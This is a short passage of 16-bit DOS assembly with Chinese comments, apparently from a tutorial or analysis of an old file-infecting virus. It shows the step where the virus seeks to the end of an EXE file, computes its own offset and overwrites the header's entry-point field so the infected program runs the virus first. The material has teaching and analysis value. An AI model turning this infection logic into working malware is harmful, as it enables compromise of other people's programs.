 mov cx,0
mov dx,0
mov ax,4202h ;2:从文件尾绝对位移
int 21h ;此时DX:AX指向文件尾
;根据病毒的物理地址计算病毒的偏移地址,看不懂没关系，杀毒和防护不涉及
push ax
sub ax,200h ;文件头大小为200H,200H开始为原程序的起始物理地址
mov cx,ax;
mov ax,[di+16h] ;16-17字节装入模块代码相对段值（CS）
mov dx,10h
mul dx
sub cx,ax
mov word ptr [di+14h],cx ;程序在载入运行时第一条指令地址,病毒必须修改此处
pop ax